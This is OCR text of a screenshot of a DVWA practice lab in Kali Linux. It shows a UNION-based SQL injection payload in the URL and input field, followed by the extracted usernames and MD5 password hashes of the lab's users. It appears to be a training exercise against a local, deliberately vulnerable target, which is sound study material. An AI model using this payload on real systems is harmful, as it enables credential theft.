 1 2 3 4
10:09
Kali Linux
Vulnerability: SQL Injectio
CrackStation - Online Pas
http://127.0.0.1/DVWA/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/